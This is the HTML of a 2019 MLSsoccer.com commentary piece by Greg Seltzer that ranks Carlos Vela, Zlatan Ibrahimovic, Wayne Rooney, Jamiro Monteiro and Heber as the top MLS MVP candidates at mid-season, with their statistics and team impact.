    <a class="mls-o-navigation__item-link "  href="/mlsgo/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS GO&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS GO</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mlsnext/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.mlsnextpro.com/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT Pro&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT Pro</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/app/?utm_source=mlssoccer&amp;utm_medium=nav&amp;utm_campaign=2025-app"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS App&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS App</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.ticketmaster.com/mls?brand=mls&amp;wt.mc_id=MLS_LEAGUE_TICKETS_MENU&amp;utm_source=mlssoccer.com&amp;utm_medium=client&amp;utm_campaign=MLS_LEAGUE&amp;utm_content=TICKETS_MENU"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com?_s=bm-MLScom-MLS_TopNav-32223"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Store&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Store</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link " hreflang=es href="https://es.mlssoccer.com"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                    <li class="mls-o-navigation__overflow-item">
                      <a class="mls-o-navigation__item-link mls-o-navigation__item-link--account mls-o-navigation__item-link--login mls-o-navigation__item-link--login-mobile"
                         data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Sign In&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                         data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--mls-profile d-none"><svg class="fa-icon-svg fa-icon-svg--mls-profile-icon" viewBox="0 0 16 16"><use xlink:href='#mls-profile-icon'></use></svg></span>
                        <span class="mls-o-navigation__item-text d-none">Sign in</span>
                      </a>
                    </li>
                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>



  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>



  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="main-content-before-middle-adv" class="first-row-parent">
      





<style>
</style>
<div class="mls-c-regular-article mls-c-regular-article__header d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="mls-c-regular-article__header-info">
        <div class="oc-c-article__roofline">
          <div class="fa-roofline roofline-article">
            <span>Commentary</span>
          </div>
        </div>
        <h1 class="oc-c-article__title">
          Seltzer: Top 5 MLS MVP candidates midway through 2019 season
        </h1>
    </div>
    <div class="mls-c-regular-article__header-photo">


<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="oc-c-article__header-image d3-l-col__col-10 body-parts-center">
      <div class="oc-c-body-part oc-c-body-part--photo">
        <div class="d3-o-media-object">
          <figure class="d3-o-media-object__figure">
            <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png 3x"></source><!--[if IE 9]></video><![endif]--><img alt="Carlos Vela - LAFC - May 11, 2019" class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_png/prd-league/m8nl9aqzgnexek6g7tj5.png"></img></picture>
          </figure>
        </div>
      </div>
    </div>

  </div>
</div>
    </div>
    <article class="d3-l-section-row oc-c-article d3-l-col__col-9 mls-c-regular-article--l-column  ">
      <div class="oc-c-article__info-container">
          <div class="mls-c-regular-article__info">
            <div class="mls-c-regular-article__info-container ">
                  <div class="mls-c-regular-article__author-list">
                      <div class="oc-c-article__author">
                        <div class="oc-c-article__author-name">
                          <h2 class="oc-c-article__author-contributor">
                            
                          </h2>
                          Greg Seltzer
                        </div>
                      </div>
                  </div>
              
            </div>
            <div class="mls-c-regular-article__date-share-container">            
                <div class="oc-c-article__date">
                  <p data-datetime="07/11/2019 21:07:40" js-date-time-to-convert></p>
                </div>
                <div class="mls-c-regular-article__share-container">              
                  <button class="mls-c-regular-article__share" role="button" tabindex="0">
                    <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><source media="(min-width:768px)" srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><source srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><!--[if IE 9]></video><![endif]--><img alt="share" class="img-responsive" loading="lazy" src="/assets/images/share.png"></img></picture>
                  </button>
                  <div class="oc-c-article__share-bar">
  <ul class="d3-o-list d3-o-list--horizontal d3-o-share-bar">
    <li>
      <button class="d3-o-share-bar__copy-link" aria-label="Copy to clipboard">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--copy-link-new" viewBox="0 0 25 24"><use xlink:href='#copy-link-new'></use></svg></span>
        <span>Copy URL</span>
      </button>
    </li>
    <li class="d3-o-share-bar__facebook-container">
      <a class="d3-o-share-bar__facebook" aria-label="Share on Facebook" data-href="[currenturl]">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--facebook-new" viewBox="0 0 25 24"><use xlink:href='#facebook-new'></use></svg></span>
        <span>Share on Facebook</span>
      </a>
    </li>
    <li>
      <a class="d3-o-share-bar__twitter" aria-label="Share on Twitter" data-href="https://twitter.com/intent/tweet?text=Seltzer%3a&#x2B;Top&#x2B;5&#x2B;MLS&#x2B;MVP&#x2B;candidates&#x2B;midway&#x2B;through&#x2B;2019&#x2B;season&amp;url=[currenturl]">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--x-new" viewBox="0 0 1200 1227"><use xlink:href='#x-new'></use></svg></span>
        <span>Share on X</span>
      </a>
    </li>
  </ul>
  <script>
    window.fbappid = "123268204377180";
  </script>
</div>

                </div>
            </div>
          </div>
      </div>

      <div class="d3-l-grid--outer">
        <div class="oc-c-article__body d3-l-grid--inner ">
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p>There have been some tight races for the Landon Donovan MVP Award over the past decade and there have also been years where a certain player did just enough to separate from the pack, but this time around we're in the midst of a historic campaign that is bound for a whole new category with a whole lot of dust-eating.&nbsp;&nbsp;</p>

<p><br /></p>

<p>What we have to offer at this point in the 2019 season is a runaway favorite and four guys that, barring a precipitous slump from&nbsp;numero&nbsp;uno, look headed for the "would make an excellent choice in most any other year" file. Is the race already completely shut down in mid-July? Not quite, but it's close and that's not because there's a shortage of fantastic podium finishers.</p>

<p><br /></p>

<p>Several worthy players fell just short of the making this list. <a href="https://www.mlssoccer.com/players/paxton-pomykal">Paxton&nbsp;Pomykal</a>&nbsp;has instantly become&nbsp;<a href="https://www.mlssoccer.com/meta/club/fc-dallas">FC&nbsp;Dallas</a>' midfield maestro, while Texas rivals <a href="https://www.mlssoccer.com/meta/club/houston">Houston</a> are enjoying a juicy plum of a season from wing terror&nbsp;<a href="https://www.mlssoccer.com/players/alberth-elis">Alberth&nbsp;Elis</a>. <a href="https://www.mlssoccer.com/players/nicolas-lodeiro">Nico&nbsp;Lodeiro</a>&nbsp;has been consistent money for <a href="https://www.mlssoccer.com/meta/club/seattle">Seattle</a>, while <a href="https://www.mlssoccer.com/players/diego-valeri">Diego&nbsp;Valeri</a>&nbsp;is enjoying arguably his finest set-up season to date for&nbsp;<a href="https://www.mlssoccer.com/meta/club/portland">Portland</a>. The Timbers also now have a top striker in <a href="https://www.mlssoccer.com/players/brian-fernandez">Brian Fernandez</a>, but he'll need to show his worth a little longer to become a legit finalist candidate.&nbsp;</p>

<p><br /></p>

<h2>Carlos Vela</h2>

<p><br /></p>

<p>Let's start with the spoiler-proof obvious and work from there by size of shot at the&nbsp;prize, shall we? Everybody knows the&nbsp;<a href="https://www.mlssoccer.com/meta/club/lafc">LAFC</a>&nbsp;superstar has made a mockery of this race from the start. <a href="https://www.mlssoccer.com/players/carlos-vela">Vela</a> is on pace to break the single season goals record (which is 31). He's on a pace to challenge the single season assists record (26). He's on pace to obliterate the goals + assists record (38).&nbsp;</p>

<p><br /></p>

<p>Through 19 games, Vela has 19 goals (many of them splendid), 12 assists, an absurd 10 Team of the Week nods and three Player of the Week awards. He's taken part in multi-goal/assist games a&nbsp;dozen times this season, while only failing to make the score sheet in some manner five times. That, my friends, is a level of domination we've never seen on these shores.</p>

<p><br /></p>

<h2>Zlatan&nbsp;Ibrahimovic&nbsp;</h2>

    </div>
  
              </div>
              <div class="body-part d3-l-col__col-12">
                

<div class="mls-original-aspect-ratio-photo">
  


    <div class="oc-c-body-part oc-c-body-part--photo">
      <div class="d3-o-media-object">
        <figure class="d3-o-media-object__figure">
          <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_2x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_3x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_2x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_3x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_2x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_3x/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img alt="Seltzer: Top 5 MLS MVP candidates midway through 2019 season - https://league-mp7static.mlsdigital.net/images/Zlatanceleb2921.jpg" class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/sivmotahq8cjwnkz8czz.jpg"></img></picture>
        </figure>
      </div>
    </div>
  
</div>


              </div>
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p style="font-size:0.80em;color:#666666;margin:4px 0 30px 0;">Ibrahimovic celebrating a goal | USA Today Images</p>

<p><br /></p>

<p>If there's&nbsp;LAFC, and then there's everybody else, the <a href="https://www.mlssoccer.com/meta/club/la-galaxy">Galaxy</a> are currently the best of the rest. And I think we all know the key factor in this team standing above "everybody else" with 1.79 points per game. You still don't mess with the&nbsp;<a href="https://www.mlssoccer.com/players/zlatan-ibrahimovic">Zlatan</a>.</p>

<p><br /></p>

<p>The Lion of LA is second in the league with 13 goals (half his team's total), tied for tops with five game-winners (including four in the 65th minute or later), has bagged all four of his spot kicks, pulls countless defenders out of position and gives his team an intimidation factor that most lack. When opponents always know the guy they need to stop and can only rarely pull it off, you're dealing with a true force.&nbsp;&nbsp;</p>

<p><br /></p>

<h2>Wayne Rooney</h2>

    </div>
  
              </div>
              <div class="adv-part d3-l-col__col-10">
                <div class="oc-c-article__adv">
                  <div class="mls-o-adv-container mls-bodyarticle-leaderboard mls-bodyinsert-leaderboard-0"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'bodyinsert-leaderboard-0').defineSizeMapping(gptconfig.responsiveMappings['bodyarticle-leaderboard']).setTargeting('position', 'bodyinsert-leaderboard-0').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="bodyinsert-leaderboard-0" id="bodyinsert-leaderboard-0"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('bodyinsert-leaderboard-0');});</script></div>
                </div>
              </div>              <div class="body-part d3-l-col__col-12">
                

<div class="mls-original-aspect-ratio-photo">
  


    <div class="oc-c-body-part oc-c-body-part--photo">
      <div class="d3-o-media-object">
        <figure class="d3-o-media-object__figure">
          <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_2x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_3x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_2x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_3x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_2x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_3x/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img alt="Seltzer: Top 5 MLS MVP candidates midway through 2019 season - https://league-mp7static.mlsdigital.net/images/Rooney-fist-pump.jpg" class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/yq0qclaxn91hj6dqkhwi.jpg"></img></picture>
        </figure>
      </div>
    </div>
  
</div>


              </div>
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p style="font-size:0.80em;color:#666666;margin:4px 0 30px 0;">Rooney after notching a game-winner in 2019. | USA Today Images</p>

<p><br /></p>

<p>From scoring stats to passing efficiency, much of the <a href="https://www.mlssoccer.com/meta/club/d.c.-united">D.C. United</a> skipper's average game output has dipped ever so slightly from last season's rate. On the other hand, he's also working with a much greater degree of difficulty because running mate <a href="https://www.mlssoccer.com/players/luciano-acosta">Luciano Acosta</a> is going through some struggles. The&nbsp;LuchoRoo&nbsp;partnership has simply not ignited like we've come to expect on many game days this year.</p>

<p><br /></p>

<p>Don't mistake this for a downer take. <a href="https://www.mlssoccer.com/players/wayne-rooney">Rooney</a> still has 10 goals and the team is still standing second in the East with a game in hand on Philly. The D.C. man has been just as clutch as&nbsp;Zlatan, also with five winners and a perfect four-for-four mark from the spot. And he's doing a lot more to get teammates involved, effectively taking up Acosta's&nbsp;playmaking&nbsp;slack. Hitting more than twice as many crosses as last year, he's up to 2.8 key passes per game, a rate achieved by just six other players this term.</p>

<p><br /></p>

<h2>Jamiro&nbsp;Monteiro</h2>

    </div>
  
              </div>
              <div class="body-part d3-l-col__col-12">
                

<div class="mls-original-aspect-ratio-photo">
  


    <div class="oc-c-body-part oc-c-body-part--photo">
      <div class="d3-o-media-object">
        <figure class="d3-o-media-object__figure">
          <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_2x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_3x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_2x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_3x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_2x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_3x/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img alt="Seltzer: Top 5 MLS MVP candidates midway through 2019 season - https://league-mp7static.mlsdigital.net/images/Monteiro.jpg" class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/sk8hyufkafcyglpfza4j.jpg"></img></picture>
        </figure>
      </div>
    </div>
  
</div>


              </div>
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p style="font-size:0.80em;color:#666666;margin:4px 0 30px 0;">Monteiro may be the best under-the-radar addition in MLS this season. | USA Today Images</p>

<p><br /></p>

<p>After eons of searching, <a href="https://www.mlssoccer.com/meta/club/philadelphia">Philadelphia</a> finally found a <a href="https://www.mlssoccer.com/glossary/number-10">No. 10</a> that can spearhead the mid-to-high press with attitude, create around the box and be reliable with dead balls. It's just that the player doing all that and more for the Eastern Conference leaders isn't the guy (at least for now) that everyone thought it would be at the start of the season.</p>

    </div>
  
              </div>
              <div class="body-part d3-l-col__col-12">
                
                <div class="oc-c-body-part oc-c-body-part--oembed oc-c-body-part--twitter">
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Request: Jamiro Montiero. Excellent signing for Philly. <a href="https://t.co/FiK9M16vLR">pic.twitter.com/FiK9M16vLR</a></p>&mdash; American Soccer Analysis (@AnalysisEvolved) <a href="https://twitter.com/AnalysisEvolved/status/1148976063281881089?ref_src=twsrc%5Etfw">July 10, 2019</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" ></script>
                </div>

              </div>
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p>The Union are 9-4-3 with a +10 goal differential when <a href="https://www.mlssoccer.com/players/jamiro-monteiro">Monteiro</a> sees the field and 1-2-2 playing a goal to the bad when he doesn't. Why exactly? As coach Jim&nbsp;Curtin&nbsp;told the&nbsp;Delco&nbsp;Times, "He's comfortable in tight spaces, so that No. 10 position, turning, finding gaps, also setting our line defensively and winning balls in the middle and starting transitions. He's asked to do a lot, to cover a lot of ground, and the kid has been incredible for us."</p>

<p><br /></p>

<h2>Heber</h2>

    </div>
  
              </div>
              <div class="adv-part d3-l-col__col-10">
                <div class="oc-c-article__adv">
                  <div class="mls-o-adv-container mls-bodyarticle-leaderboard mls-bodyinsert-leaderboard-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'bodyinsert-leaderboard-1').defineSizeMapping(gptconfig.responsiveMappings['bodyarticle-leaderboard']).setTargeting('position', 'bodyinsert-leaderboard-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="bodyinsert-leaderboard-1" id="bodyinsert-leaderboard-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('bodyinsert-leaderboard-1');});</script></div>
                </div>
              </div>              <div class="body-part d3-l-col__col-12">
                

<div class="mls-original-aspect-ratio-photo">
  


    <div class="oc-c-body-part oc-c-body-part--photo">
      <div class="d3-o-media-object">
        <figure class="d3-o-media-object__figure">
          <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_2x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-desktop_3x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_2x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-tablet_3x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 1x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_2x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 2x, https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile_3x/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img alt="Seltzer: Top 5 MLS MVP candidates midway through 2019 season - https://league-mp7static.mlsdigital.net/images/Heber_0.jpg" class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_keep-aspect-ratio-e-mobile/f_auto/prd-league/huv1ncnx4kugd6epmnbb.jpg"></img></picture>
        </figure>
      </div>
    </div>
  
</div>


              </div>
              <div class="body-part d3-l-col__col-12">
                

    <div class="oc-c-body-part oc-c-body-part--text  ">
      <p style="font-size:0.80em;color:#666666;margin:4px 0 30px 0;">Heber is a likely candidate for MLS Newcomer of the Year.&nbsp;| USA Today Images</p>

<p><br /></p>

<p>It's a relatively small sample size, but there's no sneezing at six goals in 711 minutes of action, especially for a <a href="https://www.mlssoccer.com/meta/club/nycfc">New York City&nbsp;FC</a>&nbsp;side that wasn't quite able to get over the victory hump in their first seven matches of the season. There's also no sneezing at a lead striker that also passes well enough in the final third to add in three helpers over that span.</p>

<p><br /></p>

<p>More than any of that, however,&nbsp;<a href="https://www.mlssoccer.com/players/heber">Heber</a>&nbsp;has given&nbsp;NYCFC&nbsp;their ideal functionality and intended shape. That missing system piece&nbsp;has clicked into place and&nbsp;changed everything for the club. As soon as the Brazilian moved atop Dome Torrent's formation on April 6, the Cityzens&nbsp;soared. With him in the line-up, they pocket 2.25 points per game. Without him, they've managed over a point less per contest.</p>

    </div>
  
              </div>

            <div class="body-part d3-l-col__col-12">
              <div class="oc-c-body-part oc-c-body-part--text">
                <div class="oc-c-article__author-footer">
                 <div class="oc-c-article__author-footer-name">Greg Seltzer </div>
                  <span class="oc-c-article__author-footer-role"></span>
                  <a class="oc-c-article__author-twitter" href="https://www.twitter.com/" target="_blank" title="Go to the Twitter profile">
                  </a>
                </div>
              </div>
            </div>
          <div class="d3-l-col__col-12 mls-c-article__footer" data-block-type="story footer">
              <ul class="mls-c-article__tags">
                  <li class="mls-c-article__tag">
                    <a href=/news/players/carlos-vela/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Carlos Vela&quot;,&quot;blockTitle&quot;:&quot;Carlos Vela&quot;}">
                      Carlos Vela
                    </a>
                  </li>
